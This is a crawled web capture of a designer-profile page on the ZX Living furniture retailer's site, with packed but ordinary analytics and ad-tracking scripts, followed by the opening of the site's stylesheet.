

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zx-living.com/zh-tw/designer.php?act=view&id=78
body_size: 7120
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-Hant">
<head>
<meta charset="utf-8">
<meta name="gr.csrf-token" content="9bf6JaHp2uVCwSSIuwcf239/vJD0qPCIPdsmSZ0mFKXXDRItOrACbJ5E">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="朕璽,zxliving,台中朕璽,Walter knoll,Saba,Artisan,台北進口家具,台中進口家具">
<meta name="description" content="朕璽國際有限公司(zx living)希望提供給消費者的是，具有獨特創造性以及塑造個人家居品味的傢俱。各大國際精品傢俱如：Walter Knoll, Zanotta,Saba,Artisan 等品牌，等著您前來探索。">
<title>Regular Company_設計師介紹 | 朕璽 ZX LIVING 官方網站- 嚴選歐洲精品傢俱 打造時尚居家美學</title>
<base href="http://zx-living.com/" data-theme="themes/zh-tw/" data-lang="zh-tw" data-dir="zh-tw" data-path="./">
<link href="favicon.ico" rel="icon">
<link href="http://zx-living.com/designer.php?act=view&id=78" rel="canonical">
<link href="favicon.ico" rel="shortcut icon">
<link href="themes/zh-tw/assets/images/apple-touch-icon.png" rel="apple-touch-icon">
<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400" rel="stylesheet">
<link href="themes/zh-tw/assets/css/bootstrap.min.css?t=1664184153" rel="stylesheet">
<link href="themes/zh-tw/assets/css/font-awesome.min.css?t=1664184153" rel="stylesheet">
<link href="themes/zh-tw/assets/css/animate.min.css?t=1664184153" rel="stylesheet">
<link href="themes/zh-tw/assets/css/jquery.slick.css" rel="stylesheet">
<link href="themes/zh-tw/assets/css/jquery.slick-theme.css" rel="stylesheet">
<link href="themes/zh-tw/assets/css/custom.css" rel="stylesheet">

<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(A(w,d,s,l,i){w[l]=w[l]||[];w[l].z({\'1.y\':x v().u(),t:\'1.4\'});r f=d.q(s)[0],j=d.p(s),3=l!=\'2\'?\'&l=\'+l:\'\';j.o=n;j.m=\'k://h.g.e/1.4?c=\'+i+3;f.b.a(j,f)})(9,8,\'7\',\'2\',\'6-5\');',37,37,'|gtm|dataLayer|dl|js|5GTX389|GTM|script|document|window|insertBefore|parentNode|id||com||googletagmanager|www|||https||src|true|async|createElement|getElementsByTagName|var||event|getTime|Date||new|start|push|function'.split('|'),0,{}))
</script>

<meta name="google-site-verification" content="wxH_wn9DbLgVdBtPgCTl5XHObR3DojEz7ieaAjjRMjs" />

<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CP2WVPDKT"></script>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.1=2.1||[];b 0(){1.a(9)}0(\'8\',7 6());0(\'5\',\'4-3\');',12,12,'gtag|dataLayer|window|0CP2WVPDKT|G|config|Date|new|js|arguments|push|function'.split('|'),0,{}))
</script>
<script type="application/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(4(w,d,t,r,u){w[u]=w[u]||[];w[u].6({\'Q\':\'P\',\'O\':{\'N\':\'M\'}});3 s=d.L(t);s.K=r;s.J=I;s.H=s.G=4(){3 y,1=F.E,c=w[u];D(1&&1!="C"&&1!="B"){A}z{y=x.v.q.o;w[u]=[];w[u].6=4(p){y([p])};y(c)}n(e){}};3 2=d.m(t)[0],5=2.l;5.k(s,2)})(j,i,"h","g://s.f.b/a/9.8","7");',53,53,'|rs|scr|var|function|par|push|dotq|js|ytc|wi|com||||yimg|https|script|document|window|insertBefore|parentNode|getElementsByTagName|catch|fireBeacon||I13N|||||ywa||YAHOO||try|return|loaded|complete|if|readyState|this|onreadystatechange|onload|true|async|src|createElement|10026827|pixelId|properties|10000|projectId'.split('|'),0,{}))
</script>
<meta name="facebook-domain-verification" content="mzjuy1c81oaxvdu9w0po7jrs8wwrgz" />

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-857046871"></script>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.1=2.1||[];b 0(){1.a(9)}0(\'8\',7 6());0(\'5\',\'4-3\');',12,12,'gtag|dataLayer|window|857046871|AW|config|Date|new|js|arguments|push|function'.split('|'),0,{}))
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-675069943"></script>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.1=2.1||[];b 0(){1.a(9)}0(\'8\',7 6());0(\'5\',\'4-3\');',12,12,'gtag|dataLayer|window|675069943|AW|config|Date|new|js|arguments|push|function'.split('|'),0,{}))
</script>

<script>
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 j(0){i 1=2(){h(g(0)!=\'f\'){e.d=0}};c(\'b\',\'a\',{\'9\':\'8-7/6\',\'5\':1});4 3}',20,20,'url|callback|function|false|return|event_callback|vvuYCJrz7LkBEPf_8sEC|675069943|AW|send_to|conversion|event|gtag|location|window|undefined|typeof|if|var|gtag_line_report_conversion'.split('|'),0,{}))
</script>

<script>
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 j(0){i 1=2(){h(g(0)!=\'f\'){e.d=0}};c(\'b\',\'a\',{\'9\':\'8-7/6\',\'5\':1});4 3}',20,20,'url|callback|function|false|return|event_callback|PFwMCJvB_bkBEPf_8sEC|675069943|AW|send_to|conversion|event|gtag|location|window|undefined|typeof|if|var|gtag_fb_report_conversion'.split('|'),0,{}))
</script>

<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!9(f,b,e,v,n,t,s){6(f.1)E;n=f.1=9(){n.8?n.8.D(n,7):n.3.4(7)};6(!f.5)f.5=n;n.4=n;n.C=!0;n.B=\'2.0\';n.3=[];t=b.A(e);t.z=!0;t.y=v;s=b.x(e)[0];s.w.u(t,s)}(r,q,\'p\',\'o://m.l.k/j/i.h\');1(\'g\',\'d\');1(\'c\',\'a\');',41,41,'|fbq||queue|push|_fbq|if|arguments|callMethod|function|PageView||track|447675639987018|||init|js|fbevents|en_US|net|facebook|connect||https|script|document|window|||insertBefore||parentNode|getElementsByTagName|src|async|createElement|version|loaded|apply|return'.split('|'),0,{}))
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=447675639987018&ev=PageView
&noscript=1"/>
</noscript></head>
<body class="gr-font-monospaced gr-contents-ltr" data-name="designer">
<div id="g-wrap" class="nav-is-fixed has-ban"> <header id="header"><div class="cd-main-header"><h1 title="朕璽國際ZX LIVING官方網站" class="cd-logo"><a href="./" title="朕璽國際ZX LIVING官方網站">朕璽國際ZX LIVING官方網站</a></h1><ul class="cd-header-buttons"><li> <aside data-id="GR_BLOCK_PAGE_CART"> <a href="flow.php?step=cart" title="Cart" class="cart-trigger"><span></span>0</a> </aside></li><li><a href="#cd-search" title="Search" class="cd-search-trigger"></a></li><li> <a href="#cd-primary-nav" title="Menu" id="nav-icon" class="cd-nav-trigger"> <span></span> <span></span> <span></span> <span></span> </a></li></ul></div> <nav class="cd-nav clearfix"><h2 class="hidden-ele">朕璽國際ZX LIVING官方網站</h2><ul id="cd-primary-nav" class="cd-primary-nav is-fixed ulset"><li class="status hide-1025"><div class="data">歡迎您來到 ZX LIVING</div></li><li class="hide-1025"><a href="./" title="HOME" data-hover="首頁" class="button">HOME</a></li><li class="has-children current"> <a href="about.php" title="ABOUT" data-hover="關於我們" class="button current"><span>ABOUT</span></a><div class="is-hidden"><ul class="cd-secondary-nav ulset"><li><a href="about.php" title="公司簡介">公司簡介</a></li><li><a href="store.php" title="門市資訊">門市資訊</a></li><li><a href="news.php" title="最新消息">最新消息</a></li><li><a href="designer.php" title="設計師介紹">設計師介紹</a></li></ul></div></li><li><a class="button" href="brand.php" title="BRAND" data-hover="品牌介紹"><span>BRAND</span></a></li><li class="has-children" style="display: none;"> <a href="news.php" title="NEWS" data-hover="最新消息" class="button"><span>NEWS</span></a><div class="is-hidden"><ul class="cd-secondary-nav ulset"><li><a href="http://zx-living.com/news.php?cid=1" title="最新消息">最新消息</a></li><li><a href="http://zx-living.com/news.php?cid=2" title="活動訊息">活動訊息</a></li><li><a href="http://zx-living.com/news.php?cid=3" title="品牌訊息">品牌訊息</a></li></ul></div></li><li><a class="button" href="product.php" title="PRODUCTS" data-hover="產品"><span>PRODUCTS</span></a></li><li class="mobile"><a class="button" href="product.php#vcid=4" title="IN STOCK" data-hover="現貨"><span>IN STOCK</span></a></li><li class="mobile"><a class="button" href="product.php#vcid=5" title="SALE" data-hover="特惠"><span>SALE</span></a></li><li><a class="button" href="case.php" title="CASE" data-hover="案例分享"><span>CASE</span></a></li><li><a class="button" href="reserve.php" title="RESERVE" data-hover="預約參觀"><span>RESERVE</span></a></li><li><a class="button" href="article.php" title="ARTICLE" data-hover="文章專欄"><span>ARTICLE</span></a></li><li><a class="button" href="catalogs.php" title="CATALOGS" data-hover="線上型錄"><span>CATALOGS</span></a></li><li><a class="button" href="contact_us.php" title="CONTACT" data-hover="聯絡我們"><span>CONTACT</span></a></li><li><a class="button" href="member.php" title="MEMBER" data-hover="會員專區"><span>MEMBER</span></a></li><li class="follow"><div class="item"> Follow Us</div><ul class="group ulset"><li><a href="#" target="_blank"><span class="fa fa-facebook"></span>facebook</a></li><li><a href="#" target="_blank"><span class="fa fa-twitter"></span>Twitter</a></li><li><a href="#" target="_blank"><span class="fa fa-youtube-play"></span>Youtube</a></li><li><a href="#" target="_blank"><span class="fa fa-pinterest-p"></span>Pinterest</a></li></ul></li></ul> </nav> </header><div class="cd-search"><div class="btn-close"></div><form action="product.php" class="clearfix" name="form_page_search"> <input name="act" type="hidden" value="search"> <button type="submit" class="btn-search">OK</button><div class="input-txt"><input name="keywords" type="text" value="" placeholder="Keywords search..."></div></form></div><div class="p-breadcrumb"><div class="wrap-1400"><ul class="reset"><li><a href="./">首頁</a></li><li><a href="http://zx-living.com/designer.php">設計師介紹</a></li></ul></div></div> <main id="article-view" class="designer cd-main-content"><div class="ban about"><div class="ban-slick"><div> <span><img src="themes/zh-tw/assets/images/ban_designer.jpg" alt="*"></span></div></div></div><div class="con-wrap container"><div class="article-con clearfix"><div class="shadow"></div><div class="btn-wrap clearfix"> <a href="/designer.php" title="Back" data-hover="Back" class="back button"><span>←</span></a> <a href="#" target="_blank" title="Link" data-hover="Link" class="link button"><span class="fa fa-link"></span></a></div><div id="r-wrap"><div class="info clearfix"><div class="photo"><img src="data/designer/avatar/1553055482450250438.jpg" alt="Regular Company avatar" class="img-responsive"></div><div class="name"><div class="ti en"><h2>Regular Company</h2></div><div class="country">Country /</div></div></div><div class="txt">Regular Company is an award winning multidisciplinary design consultancy. It was founded in 2015, building upon the work of the company&rsquo;s co-founders Marija Ružić Vukmanić, Ruder Novak-Mikulić, Marinko Murgić, Tihomir Filipec and their partners and collaborators, who have been working together in the creative industries&nbsp;since 2009.</div></div></div></div><div class="down-info con-wrap pb-space container"><div class="related"><h3 class="headline">Related Products<span></span></h3><div class="goods-slick goods-list"><div class="box pic-over"><div class="pic"> <a href="product/triplecoffeetable/" title="Triple coffee table"> <img src="data/goods/cover/1593880265212114534.jpg" alt="Triple coffee table cover" class="img-responsive"> </a></div><h4> <a href="product/triplecoffeetable/" title="Triple coffee table"> Triple coffee table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/melalounge2seater/" title="Mela lounge two seater"> <img src="data/goods/cover/1594358319778610446.jpg" alt="Mela lounge two seater cover" class="img-responsive"> </a></div><h4> <a href="product/melalounge2seater/" title="Mela lounge two seater"> Mela lounge two seater <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/melaloungetrimmed/" title="Mela lounge trimmed"> <img src="data/goods/cover/1585040416325517342.jpg" alt="Mela lounge trimmed cover" class="img-responsive"> </a></div><h4> <a href="product/melaloungetrimmed/" title="Mela lounge trimmed"> Mela lounge trimmed <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/melatable/" title="Mela Table"> <img src="data/goods/cover/1585028607019040055.jpg" alt="Mela Table cover" class="img-responsive"> </a></div><h4> <a href="product/melatable/" title="Mela Table"> Mela Table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/tankachair/" title="Tanka Chair"> <img src="data/goods/cover/1584092584489408664.jpg" alt="Tanka Chair cover" class="img-responsive"> </a></div><h4> <a href="product/tankachair/" title="Tanka Chair"> Tanka Chair <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/luccoffeetable/" title="Luc Coffee Table"> <img src="data/goods/cover/1584088179012779237.jpg" alt="Luc Coffee Table cover" class="img-responsive"> </a></div><h4> <a href="product/luccoffeetable/" title="Luc Coffee Table"> Luc Coffee Table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/luctable/" title="Luc table"> <img src="data/goods/cover/1584007680857837143.jpg" alt="Luc table cover" class="img-responsive"> </a></div><h4> <a href="product/luctable/" title="Luc table"> Luc table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/dashtable/" title="Dash table"> <img src="data/goods/cover/1584005546682571613.jpg" alt="Dash table cover" class="img-responsive"> </a></div><h4> <a href="product/dashtable/" title="Dash table"> Dash table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/jeantable/" title="Jean Table"> <img src="data/goods/cover/1593876614350380226.jpg" alt="Jean Table cover" class="img-responsive"> </a></div><h4> <a href="product/jeantable/" title="Jean Table"> Jean Table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/nevatable/" title="Neva Table"> <img src="data/goods/cover/1583317833395815742.jpg" alt="Neva Table cover" class="img-responsive"> </a></div><h4> <a href="product/nevatable/" title="Neva Table"> Neva Table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/nevabench/" title="Neva Bench"> <img src="data/goods/cover/1583825652571149025.jpg" alt="Neva Bench cover" class="img-responsive"> </a></div><h4> <a href="product/nevabench/" title="Neva Bench"> Neva Bench <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/nevalightbarchair/" title="Neva Light Bar Chair"> <img src="data/goods/cover/1583824356068889373.jpg" alt="Neva Light Bar Chair cover" class="img-responsive"> </a></div><h4> <a href="product/nevalightbarchair/" title="Neva Light Bar Chair"> Neva Light Bar Chair <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/melachair/" title="Mela Chair"> <img src="data/goods/cover/1585029476262776751.jpg" alt="Mela Chair cover" class="img-responsive"> </a></div><h4> <a href="product/melachair/" title="Mela Chair"> Mela Chair <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/lakritable/" title="Lakri Table"> <img src="data/goods/cover/1593866918101021978.jpg" alt="Lakri Table cover" class="img-responsive"> </a></div><h4> <a href="product/lakritable/" title="Lakri Table"> Lakri Table <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/softshelf/" title="Soft Shelf"> <img src="data/goods/cover/1583747198767476114.jpg" alt="Soft Shelf cover" class="img-responsive"> </a></div><h4> <a href="product/softshelf/" title="Soft Shelf"> Soft Shelf <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/melaloungehigh/" title="Mela Lounge high"> <img src="data/goods/cover/1583475651306108854.jpg" alt="Mela Lounge high cover" class="img-responsive"> </a></div><h4> <a href="product/melaloungehigh/" title="Mela Lounge high"> Mela Lounge high <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/shiftlamp/" title="Shift Lamp"> <img src="data/goods/cover/1583739512535304650.jpg" alt="Shift Lamp cover" class="img-responsive"> </a></div><h4> <a href="product/shiftlamp/" title="Shift Lamp"> Shift Lamp <small>ARTISAN</small> </a></h4></div><div class="box pic-over"><div class="pic"> <a href="product/picardworkingdesk/" title="Picard Working desk"> <img src="data/goods/cover/1583290445075229170.jpg" alt="Picard Working desk cover" class="img-responsive"> </a></div><h4> <a href="product/picardworkingdesk/" title="Picard Working desk"> Picard Working desk <small>ARTISAN</small> </a></h4></div></div></div> <a href="/designer.php" title="Back to List" class="btn-back">Back to List</a></div> <footer id="footer"><div class="container clearfix"><div class="epaper"><div class="logo"></div><div class="form"><h2>NEWSLETTER<span>訂閱電子報</span></h2><form autocomplete="off" class="clearfix" name="form_page_epaper"> <button class="btn-submit" type="submit" data-act="subscribe">Submit</button><div class="input-txt"><input name="email" type="text" placeholder="Email Address"></div></form></div></div><div class="groups"><h2 class="h2">CONTACT US</h2><div class="add">台北總店<br>105 台北市松山區富錦街457號<br>TEL&nbsp;02-2745-7111&nbsp;&nbsp;&nbsp;FAX&nbsp;02-2745-7222</div></div><div class="groups"><h2 class="h2">FOLLOW US</h2><ul class="ulset"><li><a href="https://www.facebook.com/zx.living/" target="_blank" title="facebook" rel="noopener"><span class="fa fa-facebook"></span></a></li><li><a href="#" target="_blank" title="twitter" rel="noopener"><span class="fa fa-twitter"></span></a></li><li><a href="https://www.youtube.com/channel/UCyIFBWpIiG7BsOlKxJ_8FGg" target="_blank" title="youtube" rel="noopener"><span class="fa fa-youtube-play"></span></a></li><li><a href="#" target="_blank" title="pinterest" rel="noopener"><span class="fa fa-pinterest-p"></span></a></li></ul></div><div class="groups"><div class="links"><h2 class="hidden-ele">其他連結</h2><ul class="ulset"><li><a href="contact_us.php" title="聯絡我們">聯絡我們</a></li><li><a href="shopping_guide.php" title="購物說明">購物說明</a></li><li><a href="privacy.php" title="網站聲明">網站聲明 </a></li><li><a href="sitemap.php" title="網站地圖">網站地圖</a></li></ul></div><div class="company"> 抬頭：朕璽國際有限公司<br> 統編：42869354</div> <p>Copyright &copy; ZX LIVING All rights reserved.　　<br class="xs-hide">E-mail：<a href="mailto:info@zx-living.com">info@zx-living.com</a></p></div></div> </footer> </main><link href="themes/zh-tw/assets/css/inline_type.css" rel="stylesheet"><div class="shareBox"> <a href="#popup-line" class="open-popup-link line-btn">line</a> <a href="#popup-fb" class="open-popup-link fb-btn">fb</a> <a href="#popup-phone" class="open-popup-link phone-btn">phone</a></div></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&amp;version=v4.0"></script>
<div id="popup-line" class="white-popup-2 mfp-hide"><div class="poplogo"><a href="./" title="朕璽國際ZX LIVING官方網站">朕璽國際ZX LIVING官方網站</a></div> <a href="https://line.me/R/ti/p/%40nys9747r" target="_blank" class="popline">朕璽台北門市 官方Line服務</a></div><div id="popup-fb" class="white-popup-2 mfp-hide"><div class="poplogo"><a href="./" title="朕璽國際ZX LIVING官方網站">朕璽國際ZX LIVING官方網站</a></div> <a href="https://www.facebook.com/zx.living/" target="_blank" class="popfb">朕璽台北門市 Facebook粉絲專頁</a></div><div id="popup-phone" class="white-popup-2 mfp-hide"><div class="poplogo"><a href="./" title="朕璽國際ZX LIVING官方網站">朕璽國際ZX LIVING官方網站</a></div> <a href="tel:02-2745-7111" class="popphone">Call 02-2745-7111 朕璽台北門市</a></div><div class="scroll-top" data-trigger="go-top"></div><div class="cd-overlay"></div></div>
<script src="themes/zh-tw/assets/js/plugins/jQuery/jquery-2.1.3.min.js"></script>
<script src="themes/zh-tw/assets/js/plugins/GSAP/TweenMax.min.js"></script>
<script src="themes/zh-tw/assets/js/plugins/jQuery/jquery.mobile-1.4.5.custom.min.js"></script>
<script src="themes/zh-tw/assets/js/plugins/Bootstrap/bootstrap-3.3.2.min.js"></script>
<script src="themes/zh-tw/assets/js/plugins/jQuery/jquery.slick-1.5.9.min.js"></script>
<script src="themes/zh-tw/assets/js/plugins/jQuery/jquery.wow-1.0.3.min.js"></script>
<script src="themes/zh-tw/assets/js/plugins/main.js"></script>
<script src="themes/zh-tw/assets/js/plugins/jQuery/jquery.magnific-popup-1.1.0.min.js"></script>
<script src="themes/zh-tw/assets/js/common.js"></script>
<script>
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(m).l(k(e){$(\'.j-9\').9({i:8,h:g,5:4,0:1,f:8,d:[{7:c,6:{5:3,0:1}},{7:b,6:{5:2,0:1}},{7:a,6:{5:1,0:1}}]})});',23,23,'slidesToScroll|||||slidesToShow|settings|breakpoint|true|slick|480|767|992|responsive||adaptiveHeight|500|speed|infinite|goods|function|ready|document'.split('|'),0,{}))
</script>
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GTX389"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(4(i,s,o,g,r,a,m){i[\'C\']=r;i[r]=i[r]||4(){(i[r].q=i[r].q||[]).B(A)},i[r].l=1*z y();a=s.x(o),m=s.w(o)[0];a.v=1;a.u=g;m.t.p(a,m)})(n,k,\'j\',\'h://f.e-3.d/3.c\',\'2\');2(\'b\',\'9-8-1\',\'7\');2(\'6\',\'5\');',39,39,'||ga|analytics|function|pageview|send|auto|96338995|UA||create|js|com|google|www||https||script|document|||window||insertBefore||||parentNode|src|async|getElementsByTagName|createElement|Date|new|arguments|push|GoogleAnalyticsObject'.split('|'),0,{}))
</script>

<script>
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 7=6;0 5=4.3;0 2=1;',8,8,'var|true|google_remarketing_only|google_tag_params|window|google_custom_params|857046871|google_conversion_id'.split('|'),0,{}))
</script>
<script src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript><div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/857046871/?guid=ON&amp;script=0"></div> </noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://zx-living.com/themes/zh-tw/assets/css/custom.css
body_size: 26669
content:
@charset "UTF-8";
/*
 * CSS Document
 * ==========================================================================
 * 版權所有 2016 鉅潞科技網頁設計公司，並保留所有權利。
 * 網站地址: http://www.grnet.com.tw
 * ==========================================================================
 * $Author: 又綺/小玉 $
 * $Date: 2016-09-21 (三) $
*/
.reset-box-sizing {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.reset-box-sizing * {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.reset-box-sizing *:before, .reset-box-sizing *:after {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/* --------------------------------------------
   全域樣式
-------------------------------------------- */
html, body {
  height: 100%;
}

html {
  font-size: 75%;
}

body {
  font-family: "Roboto", "sans-serif", "微軟正黑體", "Microsoft JhengHei";
  font-size: 1.166666rem;
  font-size: 14px;
  color: #333;
  background-color: #fff;
  -webkit-text-size-adjust: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

a {
  outline: none;
  text-decoration: none;
}

input[type=text], input[type=password] textarea {
  font-size: 1.166666rem;
  font-size: 14px;
  color: #333;
  -webkit-appearance: none;
}

label {
  font-size: 1.166666rem;
  font-size: 14px;
  color: #333;
  -webkit-appearance: none;
}

select {
  border-radius: 0;
}

input, button {
  outline: none;
}

::-webkit-input-placeholder, ::-moz-placeholder, :-ms-input-placeholde {
  font-family: "Roboto", "sans-serif", "微軟正黑體", "Microsoft JhengHei";
}

/* =====================================
   共用樣式
===================================== */
.hidden-ele {
  position: absolute;
  top: -1px;
  clip: rect(1px 1px 1px 1px);
  /* IE6 & 7 */
  clip: rect(1px, 1px, 1px, 1px);
  margin: 0;
  height: 0;
}

/* 字型 */
.en {
  font-weight: 300;
}

/* 清除浮動 */
.clearboth {
  clear: both;
  height: 0;
  font-size: 0;
  overflow: hidden;
}

/* ul預設 */
ul.ulset {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* 漸變效果 */
.dynamic {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* 區塊進場效果 */
.fadeInUp2 {
  -webkit-animation-name: fadeInUp2;
  animation-name: fadeInUp2;
}

@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(200px) scale(1);
    transform: translateY(200px) scale(1);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
  }
}
@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(200px) scale(1);
    -ms-transform: translateY(200px) scale(1);
    transform: translateY(200px) scale(1);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
  }
}
/* 滑過動態效果 - 圖片 */
.pic-over .pic {
  position: relative;
  overflow: hidden;
}

.pic-over img, .pic-over .bg-color, .pic-over .ani-word {
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.pic-over img {
  display: block;
  width: 100%;
  height: auto;
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
}

.pic-over:hover img {
  -webkit-transform: scale(1.06);
  -ms-transform: scale(1.06);
  transform: scale(1.06);
}

.pic-over .bg-color {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: #000;
}

.pic-over .ani-word {
  position: absolute;
  z-index: 2;
  top: 50%;
  margin-top: -10px;
  padding: 0 15px;
  width: 100%;
  font-size: 1.666666rem;
  font-size: 20px;
  color: #fff;
  font-weight: 100;
  word-break: normal;
  text-align: center;
  opacity: 0;
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.pic-over .ani-word:after {
  display: block;
  content: "";
  margin: 6px auto 0;
  width: 20px;
  height: 1px;
  background-color: #b0b0b0;
}

.pic-over:hover .bg-color {
  opacity: 0.5;
}

.pic-over:hover .ani-word {
  margin-top: -5px;
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/* NEW動態效果 */
.icon-new {
  display: inline-block;
  position: relative;
  margin: -4px 0 0 8px;
  font-family: "Times New Roman", serif;
  font-size: 1rem;
  font-size: 12px;
  color: #b00000;
  font-weight: 600;
  vertical-align: middle;
}

.icon-new span {
  display: inline-block;
  position: relative;
  top: -3px;
  width: 10px;
  text-align: center;
  opacity: 0;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
  -webkit-animation: ani-new 1.3s ease infinite;
  animation: ani-new 1.3s ease infinite;
}

.icon-new span + span {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.icon-new span + span + span {
  -webkit-animation-delay: 0.4s;
